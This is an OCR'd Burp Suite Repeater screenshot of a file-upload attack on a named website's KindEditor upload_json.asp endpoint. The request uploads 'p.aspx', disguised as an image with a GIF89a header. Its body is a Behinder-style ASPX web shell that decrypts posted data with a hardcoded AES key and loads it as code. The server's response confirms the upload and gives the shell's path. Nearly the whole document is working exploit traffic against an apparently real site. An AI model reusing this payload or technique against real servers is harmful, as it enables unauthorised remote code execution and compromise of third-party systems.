 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options FastjsonScan
1 × 4 × 18 × 19 × ...
Send Cancel < ▼ > ▼ Target: http://hyclxx.com HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /kindEditor/asp/upload_json.asp?dir=file HTTP/1.1
2 Host: hyclxx.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=---------------------------3905325529691
9 Content-Length: 638
10
11 -----------------------------3905325529691
12 Content-Disposition: form-data; name="imgFile"; filename="p.aspx"
13 Content-Type: image/jpeg
14
15 GIF89a
16 <%@ Page Language="C#" %><%@Import
Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b");
/*□□□□□□□□32□md5□□□16□□□□□□□□rebeyond*/byte[] k = Encoding.Default.GetBytes(Session[0] +
""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
17
18 -----------------------------3905325529691--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 Set-Cookie: ASPSESSIONIDSAQTCASC=OCBDELBAGHNPPEKNDMABIDCP; path=/
7 Date: Sun, 14 Aug 2022 13:15:49 GMT
8 Connection: close
9 Content-Length: 94
10
11 {"error":0,"url":"\/kindEditor\/asp\/..\/attached\/file\/20220814\/20220814211562626262.a
spx"}